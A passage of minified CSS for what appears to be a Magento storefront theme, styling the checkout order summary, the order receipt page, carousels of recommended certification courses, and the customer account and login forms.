.totals.sub .amount{font-size:14px;font-weight:400;color:#254a75;text-align:right;padding:5px 0}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount{font-size:16px;padding:10px 0}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price{display:inline-block;font-size:14px;font-weight:700;vertical-align:baseline}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price:after{content:'USD';display:inline-block;font-size:12px;font-weight:400;color:#254a75;margin-left:3px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price:after{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .mark{font-size:18px;font-weight:700;color:#254a75;padding:10px 0;text-align:left;text-transform:uppercase}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount{font-size:18px;font-weight:700;color:#254a75;padding:10px 0;text-align:right}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount{font-size:24px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount .price>.price:after{content:'USD';display:inline-block;font-size:12px;font-weight:700;color:#254a75;margin-left:3px;vertical-align:baseline}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount .price>.price:after{font-size:16px}}.checkout-index-index .siteseal-wrap{display:none}.checkout-onepage-success .page-main .columns .column.main{padding:0 !important;max-width:100% !important}.checkout-onepage-success .receipt-container{width:100%;max-width:600px;margin:0 auto 30px;line-height:normal}@media (min-width:600px){.checkout-onepage-success .receipt-container{border:1px solid rgba(112,112,112,.29)}}.checkout-onepage-success .receipt-container .receipt-header{padding:5px 20px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:600px){.checkout-onepage-success .receipt-container .receipt-header{padding:5px 20px 40px}}.checkout-onepage-success .receipt-container .receipt-logo-wrap .receipt-logo{height:35px}@media (min-width:600px){.checkout-onepage-success .receipt-container .receipt-logo-wrap .receipt-logo{height:60px}}.checkout-onepage-success .receipt-container .address-wrap .address-line{display:block;font-size:11px;font-weight:400;line-height:normal;color:#254a75;margin:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .address-wrap .address-line{font-size:14px}}.checkout-onepage-success .receipt-container .confirmation-wrap{position:relative;padding:0 20px;margin-bottom:15px}@media (min-width:600px){.checkout-onepage-success .receipt-container .confirmation-wrap{margin-bottom:10px}}.checkout-onepage-success .receipt-container .confirmation-wrap .confirmation-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:700;color:#254a75;text-align:center;margin:0;padding:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .confirmation-wrap .confirmation-title{font-size:20px}}.checkout-onepage-success .receipt-container .confirmation-wrap .download-pdf{display:block;width:22px;height:25px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-pdf.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;display:none}@media (min-width:600px){.checkout-onepage-success .receipt-container .confirmation-wrap .download-pdf{width:30px;height:33px;display:block;position:absolute;left:auto;right:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}}.checkout-onepage-success .receipt-container .billing-info-wrap{padding:0 20px}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap{display:-ms-flexbox;display:flex}}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details{position:relative;order:2;-ms-flex:0 0 132px;flex:0 0 132px;max-width:132px}}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .more-info{order:1}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-title{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;color:#254a75;margin:0 0 3px;padding:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-title{font-size:16px;margin:0 0 7px}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-address-line{font-size:12px;font-weight:400;line-height:normal;color:#254a75;margin:0;padding:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-address-line{font-size:14px}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details{position:relative;margin-bottom:15px}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details{margin-bottom:0}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details .download-pdf{display:block;width:22px;height:25px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-pdf.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;position:absolute;left:auto;right:0;top:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details .download-pdf{display:none}}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .more-info{padding:30px 30px 0 0}}.checkout-onepage-success .receipt-container .billing-info-wrap .more-info p{font-size:12px;font-weight:400;color:#254a75;margin:0 0 10px}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .more-info p{font-size:14px;margin:0 0 10px}}.checkout-onepage-success .receipt-container .billing-info-wrap .more-info p:last-of-type{margin:0}.checkout-onepage-success .receipt-container .more-info .order-details-wrap{margin-top:10px}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap{margin-top:20px}}.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-txt{display:inline-block;font-size:12px;font-weight:700;color:#254a75;margin-right:3px;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-txt{font-size:14px}}.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-content{display:inline-block;font-size:12px;font-weight:400;color:#254a75;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-content{font-size:14px}}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}}.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-number-wrap{margin-right:10px}.checkout-onepage-success .receipt-container .product-total-details{margin-top:15px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-details{margin-top:25px}}.checkout-onepage-success .receipt-container .product-total-details .product-total-header{font-size:10px;font-weight:700;color:#fff;letter-spacing:.5px;text-transform:uppercase;background-color:#254a75;padding:8px 20px;display:-ms-flexbox;display:flex}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-details .product-total-header{font-size:12px}}.checkout-onepage-success .receipt-container .product-total-header .col-product{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-total-header .col-qty{-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;padding:0 5px}.checkout-onepage-success .receipt-container .product-total-header .col-price{text-align:left;-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px;padding:0 5px}.checkout-onepage-success .checkout-onepage-success .receipt-container .product-total-header .col-total{text-align:right;-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-header .col-product{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-total-header .col-qty{-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}.checkout-onepage-success .receipt-container .product-total-header .col-price{text-align:left;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.checkout-onepage-success .receipt-container .product-total-header .col-total{text-align:right;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-onepage-success .receipt-container .product-total-details .product-detail-wrap{padding:15px 20px;border-bottom:1px solid #ccc}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-details .product-detail-wrap{padding:30px 20px}}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail{display:-ms-flexbox;display:flex;margin-bottom:10px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail{margin-bottom:20px}}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-product{font-size:14px;font-weight:700;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-qty{font-size:14px;font-weight:400;color:#254a75;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;padding:0 5px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-price{font-size:14px;font-weight:400;color:#254a75;text-align:left;-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px;padding:0 5px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-total{font-size:14px;font-weight:400;color:#254a75;text-align:right;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-product{font-size:18px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-qty{font-size:18px;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-price{font-size:18px;text-align:left;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-total{font-size:18px;text-align:right;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:600px){.checkout-onepage-success .receipt-container .delivery-info-wrap{display:-ms-flexbox;display:flex;margin-bottom:20px}.checkout-onepage-success .receipt-container .delivery-info-wrap .delivery-info.delivery{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.checkout-onepage-success .receipt-container .delivery-info-wrap.bundle .delivery-info.delivery{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.checkout-onepage-success .receipt-container .delivery-info-wrap .delivery-info.date{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.checkout-onepage-success .receipt-container .delivery-info-wrap .delivery-info.location{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.checkout-onepage-success .receipt-container .delivery-info-wrap .info-title{display:inline-block;font-size:10px;font-weight:700;line-height:10px;color:#254a75;letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;width:120px}@media (min-width:600px){.checkout-onepage-success .receipt-container .delivery-info-wrap .info-title{display:block;font-size:12px;line-height:12px;width:100%;margin-bottom:5px}}.checkout-onepage-success .receipt-container .delivery-info-wrap .info-content{display:inline-block;font-size:12px;font-weight:400;line-height:12px;color:#254a75;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .delivery-info-wrap .info-content{display:block;font-size:14px;line-height:14px}}.checkout-onepage-success .receipt-container .user-info-wrap{display:-ms-flexbox;display:flex}.checkout-onepage-success .receipt-container .user-info-wrap .user-info.registrant{-ms-flex:0 0 125px;flex:0 0 125px;max-width:125px}@media (min-width:600px){.checkout-onepage-success .receipt-container .user-info-wrap .user-info.registrant{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}}.checkout-onepage-success .receipt-container .user-info-wrap .user-info.email{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .user-info-wrap .info-title{display:inline-block;font-size:10px;font-weight:700;color:#254a75;line-height:11px;letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;width:120px}@media (min-width:600px){.checkout-onepage-success .receipt-container .user-info-wrap .info-title{display:block;font-size:12px;line-height:12px;width:100%;margin-bottom:5px}}.checkout-onepage-success .receipt-container .user-info-wrap .info-content{display:inline-block;font-size:12px;font-weight:400;line-height:11px;color:#254a75;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .user-info-wrap .info-content{display:block;font-size:14px;line-height:14px}}.checkout-onepage-success .receipt-container .description-info-wrap{margin-bottom:5px}@media (min-width:600px){.checkout-onepage-success .receipt-container .description-info-wrap{margin-bottom:20px}}.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-title{display:block;font-size:10px;font-weight:700;color:#254a75;line-height:12px;letter-spacing:.5px;text-transform:uppercase;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-title{font-size:12px;line-height:14px;margin-bottom:5px}}.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-content{display:block;font-size:12px;font-weight:400;color:#254a75;line-height:14px}@media (min-width:600px){.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-content{font-size:14px}}.checkout-onepage-success .receipt-container .total-wrap{padding:15px 20px}@media (min-width:600px){.checkout-onepage-success .receipt-container .total-wrap{padding:20px 20px 40px}}.checkout-onepage-success .receipt-container .total-wrap .col-wrap{display:-ms-flexbox;display:flex}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-blank{font-size:18px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-title{font-size:14px;text-align:left;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-value{font-size:14px;color:#254a75;text-align:right;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}@media (min-width:600px){.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-blank{font-size:18px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-title{font-size:16px;text-align:left;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-value{font-size:16px;text-align:right;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.subtutal{margin-bottom:5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.discount{margin-bottom:5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.tax{margin-bottom:5px}.checkout-onepage-success .checkout-onepage-success .receipt-container .total-wrap .col-wrap.total{margin-bottom:5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.subtutal .col-total-title{font-weight:700;padding:0 5px;color:#254a75}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.discount .col-total-title{font-weight:400;padding:0 5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.tax .col-total-title{font-weight:400;padding:0 5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.total .col-total-title{font-weight:700;padding:0 5px;color:#254a75}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.subtutal .col-total-value{font-weight:700}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.discount .col-total-value{font-weight:400}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.tax .col-total-value{font-weight:400}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.total .col-total-value{font-weight:700}.checkout-onepage-success .receipt-container .receipt-more-info p{font-size:10px;font-weight:400;line-height:16px;color:#254a75;text-align:left;margin:0;padding:0 20px 30px}@media (min-width:600px){.checkout-onepage-success .receipt-container .receipt-more-info p{font-size:12px;font-weight:400;line-height:18px;padding:0 20px 40px}}.other-interested-product-modal{background-color:#d7edec}.other-interested-product-container .other-interested-product-wrapper{padding:40px 15px}@media (min-width:1025px){.other-interested-product-container .other-interested-product-wrapper{padding:40px 0}}.other-interested-product-container .other-interested-product-titleHolder{padding:0 30px 30px;width:100%;background-color:transparent}.other-interested-product-container .other-interested-product-titleHolder .other-interested-product-title{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:400;color:#000;text-align:center;text-transform:capitalize;margin:0}@media (min-width:1025px){.other-interested-product-container .other-interested-product-titleHolder .other-interested-product-title{font-size:18px}}.other-interested-product-container .carousel .carousel-control{width:35px;opacity:1;background-image:none}@media (min-width:1025px){.other-interested-product-container .carousel .carousel-control{width:5%}}.other-interested-product-container .carousel .carousel-control .glyphicon{width:35px;height:35px;margin-top:-20px;background-repeat:no-repeat;background-position:center center;background-size:contain}.other-interested-product-container .carousel .carousel-control.left{margin-left:-25px}@media (min-width:1025px){.other-interested-product-container .carousel .carousel-control.left{margin-left:-40px}}.other-interested-product-container .carousel .carousel-control .glyphicon-chevron-left{margin-left:-20px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-slider-prev-arrow.svg")}.other-interested-product-container .carousel .carousel-control.right{margin-right:-25px}@media (min-width:1025px){.other-interested-product-container .carousel .carousel-control.right{margin-right:-40px}}.other-interested-product-container .carousel .carousel-control .glyphicon-chevron-right{margin-right:-20px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-slider-next-arrow.svg")}.other-interested-product-container .carousel .carousel-control .glyphicon:before{display:none}.other-interested-product-container .carousel .event-list .event{backface-visibility:hidden}.other-interested-product-container .carousel .event-list{margin-left:0;margin-right:0;padding:0}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event{height:210px}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__header{height:32px}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__header .left-side{height:24px}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__header__date{line-height:24px}}.other-interested-product-container .carousel .event-list .event .event__card--front__body__primary__subtitle{display:block !important;height:60px;overflow:hidden}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__body__primary__subtitle{display:block !important;height:60px}}.other-interested-product-container .carousel .event-list .event .event__card--front__body__primary__icons{height:48px;overflow:hidden}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event .event__card{margin-bottom:0}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__body__secondary .event__card--front__body__secondary__type{font-size:12px;white-space:nowrap}}.other-interested-product-modal.recommended-certification-tracks{background-color:#f7f7f7}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-container .other-interested-product-wrapper{padding:0}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-container .other-interested-product-titleHolder{display:none}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header{background-color:#254a75;padding:9px 10px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header{padding:9px 10px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header{padding:9px 20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{padding:10px;background-color:#fff;height:100%}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{gap:15px;padding:15px}}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{gap:5px;padding:10px 5px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{max-width:580px;margin:0 auto;gap:20px;padding:10px 5px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap .recommended-certification-info{display:flex;margin-bottom:10px}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap .recommended-certification-info{margin-bottom:20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-title{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:18px;color:#254a75;margin:0 0 5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-title{font-size:12px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-title{font-size:16px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:14px;line-height:18px;font-weight:400;margin:0;display:-webkit-box;height:90px;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:12px;display:-webkit-box;height:40px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:12px;display:-webkit-box;height:72px;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:16px;height:72px;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap{flex:0 0 auto;width:80px;min-height:80px}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap{width:60px;min-height:60px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap{width:100px;min-height:100px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap .certification-logo{display:block;width:100%;max-width:100%}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{flex:0 0 auto;width:calc(100% - 70px);padding:0 10px}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{width:calc(100% - 190px)}}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{width:calc(100% - 150px)}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{width:calc(100% - 230px);padding:0 20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap .cta-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;flex-direction:row;gap:15px;width:100%;margin-top:10px}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap .cta-wrap .btn-more-info{margin:0 5px 0 0}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap .cta-wrap{display:none}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{flex:0 0 auto;width:110px;display:flex;flex-direction:column;justify-content:center;align-items:center;display:none}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{width:90px;display:flex;flex-direction:column;justify-content:center;align-items:center}}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{width:90px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{width:130px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses{font-size:11px;font-weight:400;line-height:12px;color:#45b4b1;text-align:center;text-transform:uppercase;background-color:#fff;border:1px solid #45b4b1;padding:5px;width:100px;height:23px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses{font-size:10px;line-height:14px;padding:8px 5px;width:85px;height:30px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses{font-size:14px;line-height:14px;padding:8px 5px;width:122px;height:30px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses:hover{color:#45b4b1}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info{font-size:12px;font-weight:400;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info{font-size:10px;line-height:14px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info{font-size:12px;line-height:14px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info.btn-hidden{visibility:hidden;opacity:0}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:36px}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:20px}}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:38px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:36px}}@media (min-width:1800px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:18px;margin:0}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p{font-size:12px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p{font-size:14px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p label{display:inline-block;font-weight:400;margin:0 3px 0 0}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-mobile{display:block}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-mobile{display:none}}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-desktop{display:none}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-desktop{display:block}}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:90%}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:94%}}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:96%}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:98%}}.other-interested-product-modal.recommended-certification-tracks .item>.recommended-certifications-container>.recommended-certification-wrapper{padding:10px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .item>.recommended-certifications-container{display:flex}.other-interested-product-modal.recommended-certification-tracks .item>.recommended-certifications-container>.recommended-certification-wrapper{flex:0 0 auto;width:33.333333%;padding:10px 5px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .carousel .left.carousel-control{margin-left:-50px}.other-interested-product-modal.recommended-certification-tracks .carousel .right.carousel-control{margin-right:-50px}}.other-interested-product-modal.recommended-certification-tracks .carousel .carousel-control:before{content:'';display:block;width:20px;height:35px;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#d7edec}.other-interested-product-modal.recommended-certification-tracks .carousel .right.carousel-control:before{transform:translateX(-40%) translateY(-55%)}.other-interested-product-modal.recommended-certification-tracks .carousel .left.carousel-control:before{transform:translateX(-60%) translateY(-55%)}.catalog-product-view .recommended-certification-section .other-interested-product-modal.recommended-certification-tracks{position:static;left:auto;top:auto;width:auto;height:auto;background-color:#f7f7f7}.catalog-product-view .recommended-certification-section .other-interested-product-modal.recommended-certification-tracks .other-interested-product-container{display:block;background-color:transparent;height:auto}.catalog-product-view .recommended-certification-section .other-interested-product-modal.recommended-certification-tracks .other-interested-product-container .other-interested-product-wrapper{background-color:transparent;height:auto}.customer-account-create .form-create-account:before{content:'';display:table}.customer-account-create .form-create-account:after{content:'';display:table;clear:both}.customer-account-create .form-create-account .fieldsetFew{width:auto;margin:0;float:none}@media (min-width:768px){.customer-account-create .form-create-account .fieldsetFew{width:auto;margin:20px;float:none}}@media (min-width:1025px){.customer-account-create .form-create-account .fieldsetFew{width:45%;margin:30px 15px 30px 30px;float:left}}@media (min-width:1170px){.customer-account-create .form-create-account .fieldsetFew{width:46%;float:left}}.customer-account-create .form-create-account .fieldset.create.account{width:auto;margin:20px;float:none}@media (min-width:1025px){.customer-account-create .form-create-account .fieldset.create.account{width:45%;margin:30px 30px 30px 15px;float:left}}@media (min-width:1170px){.customer-account-create .form-create-account .fieldset.create.account{width:46%}}.customer-account-create .form-create-account .control .passwordinfo{font-size:12px;padding:9px 0}.customer-account-create .form-create-account .privacySection{margin:0 20px 30px;float:none}@media (min-width:1025px){.customer-account-create .form-create-account .privacySection{margin:0 0 0 15px;float:left}}.customer-account-createpassword .form.password.reset{margin:20px}@media (min-width:1025px){.customer-account-createpassword .form.password.reset{margin-left:30px;margin-top:30px;margin-bottom:30px}}.customer-account-createpassword .control .resetpasswordinfofrontend{font-size:12px;padding:9px 0}@media (min-width:1025px){.customer-account-forgotpassword .form.password.forget{margin-left:30px;margin-top:30px;margin-bottom:30px}}.customer-account-login *{-webkit-transition:none;transition:none}.customer-account-login .login-container .block-customer-login{float:none;margin:40px auto}@media (min-width:768px){.customer-account-login .login-container .block-customer-login{float:none;margin:70px auto}}.customer-account-login .login-container .actions-toolbar .secondary a.action{margin-top:6px}.cartBundle-main-nav{position:relative;z-index:0;display:block;background-color:#f2ddcd;border:1px solid #ef7820;margin-left:-20px;margin-right:-20px}@media 